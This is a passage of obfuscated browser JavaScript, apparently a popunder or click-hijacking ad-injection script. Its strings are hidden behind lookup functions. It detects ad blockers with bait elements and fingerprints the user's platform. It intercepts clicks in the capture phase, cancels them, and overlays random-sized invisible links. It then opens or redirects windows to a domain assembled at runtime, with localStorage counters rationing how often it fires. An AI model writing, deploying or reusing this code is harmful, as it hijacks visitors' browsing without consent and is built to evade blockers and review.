Date();B0[b0b.s5H(i2b)](B0[b0b.s5H(N4b)]()+b0*+b0b.s5H(j4b));b0=u0[b0b.s5H(l3d)]=B0;}if(b0&&b0[b0b.s5H(T2b)]){u0[b0b.r5H(l3d)]=b0[b0b.r5H(T2b)]();}w0=encodeURIComponent(w0);Y0=T0+b0b.r5H(b0b.e8b)+w0;for(var J0 in u0){Y0+=b0b.r5H(B5b)+J0;a0=u0[J0];if(a0!==!![]){Y0+=b0b.s5H(b0b.e8b)+a0;}}document[b0b.s5H(W8b)]=Y0;}l1[b0b.r5H(M0b)]=b0b.s5H(D9b);function D9(H0,t0){localStorage[H0]=t0;return t0;}function N1(m0){return localStorage[m0];}function s1(P0,K0){return Math[b0b.s5H(b2b)](Math[b0b.s5H(l4b)]()*(K0-P0)+P0);}function P1(N5,d5,q5,z5,p5,h5,C5){return T1(q5^(d5|~z5),N5,d5,p5,h5,C5);}function c9(H3){var U8b,n3d,t3;U8b=77;n3d=9;t3=b0b.r5H(H3d)*b0b.h3d;if(H3<=-(b0b.s5H(T9b)|t3d)){t3=b0b.s5H(H3d)*b0b.h3d;}else if(H3<=-(b0b.r5H(f8b)*b0b.h3d)){t3=+b0b.r5H(y4b);}else if(H3<=-+b0b.r5H(U9b)){t3=+b0b.s5H(U9b);}else if(H3<=-+b0b.r5H(y4b)){t3=+b0b.s5H(f8b);}else if(H3<=-(b0b.s5H(H3d)-t3d)){t3=+b0b.s5H(T9b);}else if(H3<=-+b0b.s5H(C2b)){t3=b0b.r5H(x5b)|t3d;}else if(H3<=(b0b.r5H(k5b)|t3d)){t3=+b0b.s5H(L4b);}else if(H3<=+b0b.s5H(C2b)){t3=+b0b.s5H(I3d);}else if(H3<=+b0b.r5H(C5b)){t3=+b0b.s5H(Q3d);}else if(H3<=b0b.r5H(B0b)-t3d){t3=+b0b.s5H(E8b);}else if(H3<=(b0b.s5H(H3d)|t3d)){t3=b0b.s5H(k4b)|t3d;}else if(H3<=(b0b.r5H(y4b)|t3d)){t3=+b0b.s5H(H8b);}else if(H3<=b0b.r5H(U9b)-t3d){t3=+b0b.r5H(U8b);}else if(H3<=b0b.r5H(f8b)*b0b.h3d){t3=b0b.r5H(n3d)*b0b.h3d;}else if(H3<=(b0b.s5H(T9b)|t3d)){t3=b0b.s5H(t9b)-t3d;}else if(H3<=+b0b.s5H(Q2b)){t3=b0b.r5H(O5b)|t3d;}else{t3=b0b.r5H(A4b)*b0b.h3d;}return t3;}S1=b0b.r5H(Z8b);function A1(f5,U5,i5,g5,j5,W5,Z5){return T1(U5&g5|i5&~g5,f5,U5,j5,W5,Z5);}q1=b0b.s5H(o2b);window[b0b.s5H(w9b)]=`3.5.6 - ${Y1[b0b.s5H(Y2b)]>+b0b.s5H(k5b)?b0b.r5H(r3d):b0b.r5H(J8b)}`;function d1(){var P4b,D2b,P9b,y3;P4b=221;D2b=155;P9b=117;y3=document[b0b.s5H(P9b)](b0b.r5H(P4b));if(y3===l0b){return;}return r1[b0b.r5H(A9b)]?y3[b0b.s5H(b5b)][b0b.s5H(S9b)](/\x61\x70\x75[^\n]\u0070\u0068\u0070/g,b0b.s5H(D2b)):y3[b0b.r5H(b5b)];}function z1(A6){var W0b,D0b,Y0b,J5b,w5b,G5b,U5b,o5b,s5b,W5b,M5b,h5b,Y5b,I4b,d4b,C4b,E4b,h4b,k2b,x2b,U2b,R2b,O2b,h2b,c2b,B2b,F9b,y9b,a9b,L9b,X9b,q9b,j9b,d9b,R9b,H9b,g9b,b9b,K9b,E9b,u9b,V8b,L8b,R8b,O8b,g8b,K8b,l8b,v8b,c8b,N3d,e3d,S3d,m3d,a3d,L3d,J3d,f3d,w3d,o3d,b3d,C3d,Z3d,o6,O5,E5,X5,x5,G6,r6,c6,I6;W0b=316;D0b=311;Y0b=309;J5b=294;w5b=288;G5b=286;U5b=285;o5b=278;s5b=271;W5b=264;M5b=262;h5b=261;Y5b=257;I4b=250;d4b=231;C4b=220;E4b=218;h4b=209;k2b=197;x2b=188;U2b=181;R2b=178;O2b=176;h2b=157;c2b=154;B2b=152;F9b=147;y9b=144;a9b=141;L9b=139;X9b=137;q9b=131;j9b=128;d9b=127;R9b=126;H9b=125;g9b=120;b9b=119;K9b=118;E9b=114;u9b=109;V8b=91;L8b=87;R8b=74;O8b=72;g8b=68;K8b=66;l8b=59;v8b=55;c8b=50;N3d=47;e3d=46;S3d=45;m3d=38;a3d=37;L3d=35;J3d=34;f3d=30;w3d=28;o3d=18;b3d=15;C3d=12;Z3d=8;o6=l9(A6);O5=+b0b.r5H(Y0b);E5=-(b0b.r5H(U2b)*b0b.h3d);X5=-(b0b.s5H(s5b)*b0b.h3d);x5=b0b.r5H(g9b)*b0b.h3d;for(var D6=b0b.s5H(k5b)|t3d;D6<o6[b0b.r5H(Y2b)];D6+=b0b.s5H(k4b)|t3d){G6=O5;r6=E5;c6=X5;I6=x5;O5=M1(O5,E5,X5,x5,o6[D6+(b0b.r5H(k5b)|t3d)],+b0b.r5H(f8b),-+b0b.r5H(V8b));x5=M1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(C2b)],+b0b.s5H(L4b),-(b0b.s5H(v8b)-t3d));X5=M1(X5,x5,O5,E5,o6[D6+ +b0b.s5H(C5b)],b0b.r5H(H8b)*b0b.h3d,+b0b.s5H(H9b));E5=M1(E5,X5,x5,O5,o6[D6+(b0b.r5H(B0b)-t3d)],b0b.s5H(D0b)|t3d,-(b0b.s5H(W0b)|t3d));O5=M1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(H3d)],+b0b.r5H(f8b),-(b0b.s5H(o3d)*b0b.h3d));x5=M1(x5,O5,E5,X5,o6[D6+(b0b.r5H(y4b)-t3d)],b0b.s5H(L4b)*b0b.h3d,b0b.r5H(L8b)*b0b.h3d);X5=M1(X5,x5,O5,E5,o6[D6+ +b0b.r5H(U9b)],b0b.s5H(H8b)*b0b.h3d,-(b0b.s5H(b3d)|t3d));E5=M1(E5,X5,x5,O5,o6[D6+ +b0b.r5H(f8b)],+b0b.r5H(D0b),-+b0b.s5H(J3d));O5=M1(O5,E5,X5,x5,o6[D6+(b0b.r5H(T9b)-t3d)],+b0b.r5H(f8b),b0b.r5H(U5b)*b0b.h3d);x5=M1(x5,O5,E5,X5,o6[D6+ +b0b.s5H(Q2b)],b0b.r5H(L4b)-t3d,-(b0b.r5H(R2b)*b0b.h3d));X5=M1(X5,x5,O5,E5,o6[D6+(b0b.s5H(x5b)|t3d)],+b0b.r5H(H8b),-(b0b.s5H(b0b.v3d)*b0b.h3d));E5=M1(E5,X5,x5,O5,o6[D6+(b0b.s5H(m3d)|t3d)],+b0b.r5H(D0b),-(b0b.s5H(h2b)-t3d));O5=M1(O5,E5,X5,x5,o6[D6+(b0b.r5H(L4b)-t3d)],+b0b.r5H(f8b),+b0b.s5H(K8b));x5=M1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(I3d)],b0b.s5H(L4b)*b0b.h3d,-+b0b.s5H(W5b));X5=M1(X5,x5,O5,E5,o6[D6+(b0b.s5H(Q3d)-t3d)],+b0b.s5H(H8b),-(b0b.s5H(d4b)-t3d));E5=M1(E5,X5,x5,O5,o6[D6+(b0b.s5H(E8b)|t3d)],+b0b.s5H(D0b),+b0b.r5H(c8b));O5=A1(O5,E5,X5,x5,o6[D6+(b0b.s5H(C2b)|t3d)],+b0b.r5H(y4b),-+b0b.s5H(j9b));x5=A1(x5,O5,E5,X5,o6[D6+(b0b.s5H(U9b)-t3d)],b0b.r5H(Q2b)*b0b.h3d,-+b0b.r5H(K9b));X5=A1(X5,x5,O5,E5,o6[D6+b0b.s5H(m3d)*b0b.h3d],b0b.r5H(Q3d)*b0b.h3d,+b0b.s5H(G5b));E5=A1(E5,X5,x5,O5,o6[D6+(b0b.r5H(k5b)-t3d)],+b0b.s5H(t9b),-(b0b.r5H(J5b)-t3d));O5=A1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(y4b)],+b0b.s5H(y4b),-(b0b.r5H(B2b)|t3d));x5=A1(x5,O5,E5,X5,o6[D6+(b0b.s5H(x5b)-t3d)],b0b.s5H(Q2b)*b0b.h3d,+b0b.s5H(M5b));X5=A1(X5,x5,O5,E5,o6[D6+b0b.s5H(E8b)*b0b.h3d],b0b.s5H(Q3d)|t3d,-+b0b.r5H(S3d));E5=A1(E5,X5,x5,O5,o6[D6+ +b0b.s5H(H3d)],b0b.r5H(t9b)*b0b.h3d,-(b0b.r5H(O8b)*b0b.h3d));O5=A1(O5,E5,X5,x5,o6[D6+(b0b.s5H(Q2b)-t3d)],+b0b.r5H(y4b),b0b.s5H(e3d)-t3d);x5=A1(x5,O5,E5,X5,o6[D6+(b0b.r5H(Q3d)-t3d)],+b0b.s5H(Q2b),-+b0b.r5H(d9b));X5=A1(X5,x5,O5,E5,o6[D6+ +b0b.s5H(B0b)],+b0b.r5H(Q3d),-(b0b.s5H(h4b)*b0b.h3d));E5=A1(E5,X5,x5,O5,o6[D6+ +b0b.s5H(T9b)],b0b.s5H(t9b)|t3d,+b0b.s5H(y9b));O5=A1(O5,E5,X5,x5,o6[D6+ +b0b.r5H(I3d)],+b0b.r5H(y4b),-(b0b.r5H(I4b)*b0b.h3d));x5=A1(x5,O5,E5,X5,o6[D6+(b0b.r5H(C5b)|t3d)],+b0b.r5H(Q2b),-+b0b.s5H(g8b));X5=A1(X5,x5,O5,E5,o6[D6+ +b0b.r5H(f8b)],+b0b.r5H(Q3d),b0b.s5H(f3d)-t3d);E5=A1(E5,X5,x5,O5,o6[D6+(b0b.s5H(L4b)|t3d)],+b0b.s5H(t9b),-(b0b.s5H(C4b)-t3d));O5=K1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(y4b)],+b0b.r5H(H3d),-+b0b.s5H(o5b));x5=K1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(T9b)],b0b.r5H(m3d)*b0b.h3d,-+b0b.s5H(b0b.F3d));X5=K1(X5,x5,O5,E5,o6[D6+ +b0b.r5H(m3d)],b0b.s5H(k4b)*b0b.h3d,+b0b.r5H(a3d));E5=K1(E5,X5,x5,O5,o6[D6+ +b0b.r5H(Q3d)],b0b.s5H(A4b)*b0b.h3d,-+b0b.r5H(C3d));O5=K1(O5,E5,X5,x5,o6[D6+b0b.s5H(C2b)*b0b.h3d],b0b.r5H(H3d)-t3d,-+b0b.r5H(w3d));x5=K1(x5,O5,E5,X5,o6[D6+(b0b.r5H(H3d)-t3d)],+b0b.s5H(m3d),b0b.s5H(q9b)*b0b.h3d);X5=K1(X5,x5,O5,E5,o6[D6+(b0b.s5H(f8b)-t3d)],b0b.s5H(k4b)*b0b.h3d,-+b0b.r5H(x2b));E5=K1(E5,X5,x5,O5,o6[D6+(b0b.s5H(x5b)-t3d)],b0b.s5H(A4b)*b0b.h3d,-(b0b.r5H(Z3d)|t3d));O5=K1(O5,E5,X5,x5,o6[D6+(b0b.r5H(I3d)|t3d)],b0b.r5H(H3d)|t3d,b0b.r5H(b0b.s8b)|t3d);x5=K1(x5,O5,E5,X5,o6[D6+(b0b.s5H(k5b)|t3d)],+b0b.r5H(m3d),-+b0b.s5H(O2b));X5=K1(X5,x5,O5,E5,o6[D6+(b0b.r5H(B0b)-t3d)],+b0b.s5H(k4b),-(b0b.s5H(R9b)*b0b.h3d));E5=K1(E5,X5,x5,O5,o6[D6+(b0b.r5H(U9b)-t3d)],b0b.r5H(A4b)|t3d,+b0b.r5H(b0b.N8b));O5=K1(O5,E5,X5,x5,o6[D6+ +b0b.r5H(Q2b)],+b0b.r5H(H3d),-(b0b.s5H(h5b)-t3d));x5=K1(x5,O5,E5,X5,o6[D6+(b0b.s5H(L4b)|t3d)],b0b.r5H(m3d)|t3d,-(b0b.s5H(c2b)|t3d));X5=K1(X5,x5,O5,E5,o6[D6+(b0b.r5H(E8b)|t3d)],+b0b.r5H(k4b),+b0b.s5H(L3d));E5=K1(E5,X5,x5,O5,o6[D6+(b0b.s5H(C5b)|t3d)],b0b.s5H(A4b)*b0b.h3d,-(b0b.r5H(l8b)-t3d));O5=P1(O5,E5,X5,x5,o6[D6+(b0b.r5H(k5b)|t3d)],b0b.s5H(U9b)-t3d,-(b0b.r5H(N3d)-t3d));x5=P1(x5,O5,E5,X5,o6[D6+(b0b.s5H(f8b)-t3d)],b0b.r5H(x5b)|t3d,+b0b.r5H(Y5b));X5=P1(X5,x5,O5,E5,o6[D6+(b0b.r5H(Q3d)|t3d)],b0b.s5H(E8b)-t3d,-(b0b.r5H(L9b)*b0b.h3d));E5=P1(E5,X5,x5,O5,o6[D6+b0b.r5H(y4b)*b0b.h3d],b0b.r5H(O5b)*b0b.h3d,-(b0b.r5H(E4b)*b0b.h3d));O5=P1(O5,E5,X5,x5,o6[D6+b0b.r5H(L4b)*b0b.h3d],b0b.s5H(U9b)|t3d,+b0b.r5H(b0b.u3d));x5=P1(x5,O5,E5,X5,o6[D6+ +b0b.r5H(B0b)],+b0b.s5H(x5b),-(b0b.r5H(X9b)-t3d));X5=P1(X5,x5,O5,E5,o6[D6+b0b.s5H(x5b)*b0b.h3d],+b0b.r5H(E8b),-(b0b.r5H(b9b)-t3d));E5=P1(E5,X5,x5,O5,o6[D6+(b0b.s5H(C2b)-t3d)],+b0b.s5H(O5b),-+b0b.s5H(k2b));O5=P1(O5,E5,X5,x5,o6[D6+b0b.s5H(T9b)*b0b.h3d],+b0b.s5H(U9b),+b0b.r5H(b0b.m9b));x5=P1(x5,O5,E5,X5,o6[D6+(b0b.r5H(E8b)|t3d)],b0b.s5H(x5b)-t3d,-+b0b.r5H(b0b.S2b));X5=P1(X5,x5,O5,E5,o6[D6+(b0b.r5H(U9b)|t3d)],+b0b.s5H(E8b),-(b0b.s5H(E9b)-t3d));E5=P1(E5,X5,x5,O5,o6[D6+ +b0b.s5H(I3d)],b0b.r5H(O5b)*b0b.h3d,b0b.r5H(w5b)|t3d);O5=P1(O5,E5,X5,x5,o6[D6+ +b0b.s5H(H3d)],+b0b.s5H(U9b),-+b0b.r5H(a9b));x5=P1(x5,O5,E5,X5,o6[D6+(b0b.s5H(m3d)-t3d)],+b0b.r5H(x5b),-+b0b.r5H(F9b));X5=P1(X5,x5,O5,E5,o6[D6+ +b0b.s5H(C5b)],b0b.s5H(E8b)-t3d,b0b.r5H(R8b)|t3d);E5=P1(E5,X5,x5,O5,o6[D6+(b0b.s5H(Q2b)-t3d)],+b0b.s5H(O5b),-(b0b.r5H(u9b)*b0b.h3d));O5=L1(O5,G6);E5=L1(E5,r6);X5=L1(X5,c6);x5=L1(x5,I6);}return g1(O5)+g1(E5)+g1(X5)+g1(x5);}function U1(h0,O0){var C0,p0,x0;C0=[];p0=b0b.s5H(k5b)|t3d;while(p0<h0[b0b.r5H(Y2b)]){x0=O0(h0[p0],p0,h0);if(x0!==undefined){C0[b0b.s5H(C9b)](x0);}p0+=b0b.r5H(C2b)|t3d;}return C0;}function s9(){var P0b,C0b,d5b,H5b,m4b,a4b,p4b,c4b,q2b,s2b,e9b,V9b,f9b,h9b,i8b,p3d,P3d,U3,F3,g3,f3,i3,m3;P0b=/\x4c\u0069\u006e\u0075\x78/;C0b=/\x41\x6e\x64\x72\x6f\x69\x64/;d5b=283;H5b=281;m4b=246;a4b=245;p4b=227;c4b=206;q2b=183;s2b=167;e9b=150;V9b=143;f9b=134;h9b=105;i8b=58;p3d=19;P3d=13;U3=window[b0b.s5H(H5b)][b0b.s5H(o9b)],F3=window[b0b.s5H(H5b)][b0b.s5H(P3d)],g3=[b0b.r5H(c4b),b0b.s5H(m4b),b0b.s5H(d5b),b0b.r5H(h9b)],f3=[b0b.s5H(f9b),b0b.s5H(s2b),b0b.r5H(u8b),b0b.s5H(p3d)],i3=[b0b.r5H(V9b),b0b.s5H(b0b.h3d),b0b.r5H(a4b)],m3=l0b;if(g3[b0b.s5H(c5b)](F3)!==-(b0b.s5H(C2b)|t3d)){m3=b0b.s5H(i8b);}else if(i3[b0b.r5H(c5b)](F3)!==-+b0b.r5H(C2b)){m3=b0b.s5H(q2b);}else if(f3[b0b.s5H(c5b)](F3)!==-(b0b.r5H(C2b)-t3d)){m3=b0b.r5H(u8b);}else if(C0b[b0b.r5H(k3d)](U3)){m3=b0b.s5H(p4b);}else if(!m3&&P0b[b0b.s5H(k3d)](F3)){m3=b0b.r5H(e9b);}return m3;}function E1(G3,r3){var q5b,v2b,Z9b,i3d,I3;q5b=287;v2b=159;Z9b=112;i3d=6;I3=document[b0b.r5H(c0b)](b0b.s5H(i3d));I3[b0b.r5H(k8b)]=b0b.s5H(Z9b);I3[b0b.s5H(q5b)]=b0b.r5H(Z9b);I3[b0b.r5H(b5b)]=d1();H1(function(){document[b0b.r5H(e2b)][b0b.s5H(A2b)](I3);});setTimeout(function(){var Z5b,T4b,R4b,d2b;Z5b=268;T4b=252;R4b=230;d2b=179;if(I3[b0b.r5H(n5b)][b0b.r5H(R4b)]==b0b.s5H(T4b)||I3[b0b.r5H(n5b)][b0b.s5H(R4b)]==b0b.r5H(d2b)||I3[b0b.s5H(n5b)][b0b.s5H(Z5b)]==b0b.s5H(d2b)||I3[b0b.s5H(Q4b)]==b0b.s5H(k5b)-t3d){I3[b0b.s5H(R5b)][b0b.r5H(g2b)](I3);G3();}else{I3[b0b.r5H(R5b)][b0b.r5H(g2b)](I3);r3();}},+b0b.s5H(v2b));}function K9(){var i0b;i0b=318;return b0b.s5H(i0b);}function X1(K3){var D4b,A3,P3;D4b=207;A3=!b0b.s5H(C2b);P3=setInterval(function(){if(!A3){A3=!(b0b.r5H(k5b)*b0b.h3d);K3();clearInterval(P3);}},+b0b.r5H(D4b));return P3;}n1=x1();function K1(V5,v5,e5,y5,R5,S5,Q5){return T1(v5^e5^y5,V5,v5,R5,S5,Q5);}function t1(M0){return M0[Math[b0b.s5H(b2b)](Math[b0b.s5H(l4b)]()*M0[b0b.r5H(Y2b)])];}u1=b0b.r5H(t3d)+n1+b0b.s5H(z5b)+l1[b0b.r5H(X2b)];if(r1[b0b.s5H(A9b)]!==undefined&&r1[b0b.s5H(A9b)][b0b.s5H(Y2b)]>+b0b.s5H(k5b)){H1(function(){X1(function(){var r2b;r2b=173;a1=document[b0b.r5H(P5b)](b0b.r5H(r2b)+r1[b0b.s5H(A9b)])?document[b0b.s5H(P5b)](b0b.r5H(r2b)+r1[b0b.r5H(A9b)]):l0b;if(a1==l0b){return;}E1(function(){w9(a1,!!{});},function(){w9(a1);});function w9(a9,t9){var y2b;y2b=196;for(var J9=b0b.s5H(k5b)-t3d,T9=a9[b0b.r5H(Y2b)];J9<T9;J9++){if(t9){a9[J9][b0b.r5H(e5b)]=u1+b0b.r5H(y2b);H9(a9[J9]);continue;}a9[J9][b0b.s5H(e5b)]=d1();}function H9(m9){var j5b,f4b,J2b,x9b;j5b=284;f4b=238;J2b=190;x9b=136;if(m9[b0b.r5H(J2b)][b0b.s5H(j5b)](r1[b0b.s5H(A9b)])){m9[b0b.r5H(J2b)][b0b.r5H(W2b)](r1[b0b.r5H(A9b)]);m9[b0b.s5H(J2b)][b0b.s5H(f4b)](z1(l1[b0b.s5H(M0b)]+Date[b0b.r5H(x9b)]()));}}}});});return;}f1=function(){var F9;F9=!b0b.r5H(C2b);return function(){var U9;if(F9){return;}F9=!!{};u1=u1[b0b.s5H(S9b)](l1[b0b.r5H(X2b)],t1(v1));U9=document[b0b.s5H(c0b)](b0b.r5H(w2b));U9[b0b.r5H(b5b)]=R1();H1(()=>{document[b0b.r5H(e2b)][b0b.r5H(A2b)](U9);});U9[b0b.r5H(z4b)]=function(){U9[b0b.r5H(R5b)][b0b.s5H(g2b)](U9);if(window[b0b.r5H(b8b)]!==!!{}){b1(b0b.r5H(I8b));}};U9[b0b.s5H(D5b)]=function(){b1(b0b.r5H(I8b));};};}();r9=function(){var g9;g9=![];return function f9(W9){var l5b,H4b,o4b,v4b,G2b,J9b,W9b,i9,j9;l5b=267;H4b=229;o4b=226;v4b=211;G2b=182;J9b=138;W9b=108;if(g9){return;}if(W9[b0b.s5H(R5b)]){W9[b0b.s5H(R5b)][b0b.r5H(g2b)](W9);}i9=document[b0b.s5H(c0b)](b0b.r5H(P2b));j9=document[b0b.r5H(n8b)](b0b.r5H(O9b))[b0b.s5H(k5b)|t3d];i9[b0b.r5H(G2b)]=n1+b0b.s5H(H4b);i9[b0b.s5H(G3d)]=b0b.r5H(v4b);i9[b0b.s5H(c9b)]=b0b.r5H(i5b);i9[b0b.r5H(J9b)]=b0b.r5H(o4b);i9[b0b.r5H(e5b)]=R1();j9&&j9[b0b.s5H(W9b)](i9,j9[b0b.r5H(l5b)]);i9[b0b.r5H(z4b)]=function(){var v9,Z9;v9=h1(i9[b0b.s5H(e5b)]);if(v9){b1(b0b.s5H(I8b));i9[b0b.s5H(R5b)][b0b.r5H(g2b)](i9);return;}Z9=C1(i9[b0b.s5H(e5b)]);setTimeout(function(){var I5b;I5b=302;if(typeof Z9===b0b.s5H(I5b)){Z9();}i9[b0b.s5H(R5b)][b0b.s5H(g2b)](i9);},+b0b.r5H(j4b));if(window[b0b.s5H(b8b)]!==!![]){b1(b0b.r5H(I8b));}};i9[b0b.r5H(D5b)]=function(){b1(b0b.r5H(I8b));i9[b0b.s5H(R5b)][b0b.r5H(g2b)](i9);};};}();function k9(){var a8b,v3;a8b=89;v3=window[b0b.s5H(a8b)][b0b.s5H(k8b)];return v3;}function h1(X8){var y8b,T3d,p8,x8,h8;y8b=92;T3d=44;try{x8=!b0b.s5H(C2b);if(document[b0b.r5H(A5b)]){for(var O8 in document[b0b.r5H(A5b)]){if(document[b0b.r5H(A5b)][O8][b0b.s5H(e5b)]===X8){p8=document[b0b.s5H(A5b)][O8][b0b.s5H(s9b)][+b0b.s5H(B0b)][b0b.r5H(n5b)][b0b.r5H(X3d)];break;}}}if(!p8){return![];}p8=p8[b0b.s5H(m8b)](+b0b.s5H(C2b),p8[b0b.s5H(Y2b)]-+b0b.s5H(C2b));h8=window[b0b.r5H(V4b)](p8);h8=h8[b0b.r5H(n9b)](b0b.s5H(T3d));for(var C8=b0b.r5H(k5b)*b0b.h3d,E8=h8[b0b.s5H(Y2b)];C8<E8;C8++){if(h8[C8]===location[b0b.s5H(y8b)]){x8=!![];break;}}return x8;}catch(D0){}}b1=(()=>{var R3;R3=!b0b.s5H(C2b);return function(o8){var m5b,f5b,r5b,S4b,g4b,K4b,n4b,Z2b,M2b,I9b,i9b,F8b,x8b,p8b,o8b,d3d,g3d,s3d,O3,X3,G8,z3,Q3,d3,N3,p3,x3,n8,c8,I8,S3,r8,A8,P8,K8,M8,s8,l8,L8;m5b=298;f5b=290;r5b=277;S4b=253;g4b=224;K4b=222;n4b=217;Z2b=164;M2b=158;I9b=146;i9b=110;F8b=95;x8b=84;p8b=71;o8b=70;d3d=23;g3d=16;s3d=11;if(R3){return;}R3=!![];O3=+b0b.s5H(C2b);X3=+b0b.r5H(B0b);G8=b0b.r5H(p8b)-t3d;z3=b0b.s5H(g4b);Q3=new Date()[b0b.r5H(N4b)]();d3=typeof r1[b0b.s5H(Z2b)]===b0b.s5H(w4b)?r1[b0b.s5H(Z2b)]:X3;N3=typeof r1[b0b.r5H(d3d)]===b0b.s5H(w4b)?r1[b0b.r5H(d3d)]:O3;function q3(N8,q8,z8){D9(z3,`${N8}|${q8}|${z8}`);}p3=typeof r1[b0b.r5H(x8b)]===b0b.s5H(w4b)?r1[b0b.s5H(x8b)]:G8;N3=N3*+b0b.r5H(j4b)*(b0b.r5H(z8b)|t3d)*+b0b.s5H(z8b);p3*=b0b.s5H(j4b)-t3d;if(!N1(z3)){q3(Q3,+b0b.r5H(k5b),b0b.s5H(k5b)-t3d);i1();}else{const [E3,h3]=C3();if(N3===b0b.r5H(k5b)-t3d){q3(+b0b.s5H(k5b),h3,b0b.r5H(k5b)*b0b.h3d);}else if(Q3>E3+N3){q3(Q3,h3,+b0b.r5H(k5b));}else{}const [,,D8]=C3();if((d3===+b0b.r5H(k5b)||D8<d3)&&Q3>h3+p3){i1();}}n8=(w8,J8)=>{var u0b,t4b,p2b,B8,Y8,b8,u8;u0b=317;t4b=208;p2b=175;B8=t1(w8);Y8=t1(J8);b8=document[b0b.r5H(c0b)](B8);b8[b0b.s5H(p2b)]=Y8;u8=b8[b0b.r5H(n8b)](b0b.s5H(u0b))[b0b.r5H(k5b)-t3d];u8[b0b.s5H(G3d)]=b0b.s5H(t4b);return{p:b8,link:u8};};function C3(){var n2b,K3d;n2b=165;K3d=14;return N1(z3)[b0b.r5H(n9b)](b0b.r5H(n2b))[b0b.s5H(K3d)](d8=>parseInt(d8,b0b.s5H(x5b)-t3d));}c8=[b0b.r5H(x4b),b0b.r5H(K4b),b0b.s5H(g3d),b0b.r5H(f5b),b0b.r5H(s3d)];I8=[`<a href='//${n1}/${k1(m1)}.${k1(F1)}'></a>`,`<div><a href='//${n1}/${k1(m1)}.${k1(F1)}'></a></div>`,`<span><a href='//${n1}/${k1(m1)}.${k1(F1)}'></a></span>`];S3=n8(c8,I8);r8=s1(b0b.r5H(m5b)*b0b.h3d,+b0b.s5H(M2b));A8=s1(b0b.s5H(n4b)*b0b.h3d,b0b.r5H(o8b)-t3d);P8=s1(+b0b.r5H(n4b),+b0b.s5H(o8b));K8=s1(b0b.r5H(k5b)|t3d,b0b.s5H(H3d)|t3d);function k8(S8){var U4b,Q8;U4b=233;Q8=[];while(S8[b0b.r5H(Y2b)]>b0b.s5H(k5b)*b0b.h3d){Q8[b0b.s5H(C9b)](S8[b0b.r5H(U4b)](s1(+b0b.s5H(k5b),S8[b0b.r5H(Y2b)]),b0b.r5H(C2b)|t3d)[b0b.s5H(G8b)]());}return Q8;}M8=s1(+b0b.r5H(k5b),b0b.s5H(H3d)*b0b.h3d);s8=s1(+b0b.r5H(k5b),b0b.r5H(H3d)*b0b.h3d);l8=s1(b0b.r5H(k5b)*b0b.h3d,+b0b.s5H(H3d));L8=[b0b.s5H(S4b),`width:${A8}%;`,`height:${P8}%;`,`top:${K8}px;`,`left:${s8}px;`,`right:${l8}px;`,`bottom:${M8}px;`,`z-index:${r8};`];document[b0b.s5H(I9b)](S1,event=>{var B9b,x3d,t8,T8;B9b=100;x3d=32;t8=new Date()[b0b.s5H(N4b)]();const [,H8,m8]=C3();if(t8<=H8+p3){return;}if(m8>=d3&&d3!==b0b.s5H(k5b)*b0b.h3d){return;}T8=e1(event[b0b.s5H(F8b)],b0b.r5H(B9b));if(T8){x3=T8[b0b.s5H(e5b)];}event[b0b.r5H(r5b)]();event[b0b.r5H(i9b)]();A9();H1(()=>{document[b0b.r5H(e2b)][b0b.r5H(A2b)](S3[b0b.r5H(s3d)]);});S3[b0b.s5H(P2b)][b0b.s5H(n5b)][b0b.s5H(x3d)]+=k8(L8)[b0b.s5H(Y9b)](b0b.s5H(b0b.W3d));},!!{});S3[b0b.s5H(P2b)][b0b.s5H(I9b)](q1,event=>{var K0b,g5b,u5b,i4b,I2b,a2b,f2b,K2b,N9b,h8b,z3d,O3d,i8,F8,W8;K0b=/\u0045\x64\u0067\x65/;g5b=276;u5b=265;i4b=214;I2b=198;a2b=193;f2b=186;K2b=170;N9b=151;h8b=53;z3d=36;O3d=20;i8=new Date()[b0b.r5H(N4b)]();let [j8,g8,f8]=C3();event[b0b.s5H(r5b)]();event[b0b.s5H(i9b)]();event[b0b.s5H(h8b)]();g8=i8;f8+=+b0b.s5H(C2b);q3(j8,g8,f8);if(o8!==undefined&&o8===b0b.s5H(I8b)){F8=window[b0b.r5H(O3d)](b0b.r5H(b0b.W3d));if(x3!==undefined){F8[b0b.s5H(u5b)]=x3;}else{F8[b0b.r5H(u5b)]=window[b0b.r5H(u5b)];}function Z8(R8){var J4b,Z4b,N2b,E2b,u2b,v9b,w8b,V8,v8,y8,e8;J4b=242;Z4b=216;N2b=203;E2b=166;u2b=161;v9b=107;w8b=80;V8=F8[b0b.s5H(I2b)][b0b.r5H(n8b)](b0b.s5H(O9b))[+b0b.s5H(k5b)];if(R8){v8=F8[b0b.r5H(I2b)][b0b.s5H(c0b)](b0b.r5H(J4b));y8=b0b.s5H(Z4b);v8[b0b.s5H(w8b)]=b0b.r5H(N2b);v8[b0b.s5H(X3d)]=`${y8}${S3[b0b.s5H(P2b)][b0b.r5H(e5b)]}?q`;V8[b0b.r5H(A2b)](v8);if(navigator[b0b.r5H(o9b)][b0b.r5H(u2b)]()[b0b.r5H(c5b)](b0b.r5H(v9b))>-+b0b.r5H(C2b)){e8=F8[b0b.s5H(I2b)][b0b.s5H(c0b)](b0b.r5H(J4b));e8[b0b.r5H(F8b)]=b0b.s5H(E2b);V8[b0b.s5H(A2b)](e8);F8[b0b.r5H(u5b)][b0b.r5H(e5b)]=`${S3[b0b.r5H(P2b)][b0b.r5H(e5b)]}?q`;}}}W8=K0b[b0b.s5H(k3d)](navigator[b0b.r5H(o9b)]);if(r1[b0b.s5H(N9b)]===!!(b0b.r5H(C2b)|t3d)&&!W8){Z8(r1[b0b.r5H(N9b)]);}else{window[b0b.s5H(u5b)]=`${S3[b0b.s5H(P2b)][b0b.r5H(e5b)]}?q=${l1[b0b.s5H(X2b)]}`;}F8[b0b.s5H(f2b)]=l0b;S3[b0b.r5H(s3d)][b0b.r5H(W2b)]();return;}F8=window[b0b.s5H(O3d)](b0b.s5H(z5b));F8[b0b.r5H(I2b)][b0b.s5H(z3d)](decodeURIComponent(b0b.r5H(a2b))+b0b.r5H(g5b)+S3[b0b.s5H(P2b)][b0b.r5H(e5b)]+b0b.r5H(i4b)+decodeURIComponent(b0b.r5H(K2b)));S3[b0b.r5H(s3d)][b0b.s5H(W2b)]();},!![]);};})();V1=(()=>{var 